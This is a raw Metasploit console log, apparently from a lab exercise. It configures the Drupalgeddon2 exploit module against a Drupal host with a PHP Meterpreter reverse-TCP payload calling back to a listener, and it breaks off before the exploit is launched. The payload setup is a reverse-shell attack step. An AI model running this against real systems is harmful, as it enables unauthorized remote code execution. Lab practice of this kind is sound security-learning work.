 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.228.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.228.167
RHOSTS => 192.168.228.167
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > SET RPORT 9001
[-] Unknown command: SET. Did you mean set? Run the help command for more details.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > SET RPORT 9001
[-] Unknown command: SET. Did you mean set? Run the help command for more details.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 9001
RPORT => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >